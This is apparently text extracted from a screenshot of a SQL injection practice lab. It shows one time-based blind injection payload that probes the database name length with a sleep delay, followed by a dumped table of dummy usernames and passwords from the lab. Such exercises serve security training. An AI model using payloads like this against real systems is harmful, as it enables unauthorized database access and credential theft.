 ncoding Other
' and if((length(database())=8 ),1,sleep(3))--+
Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword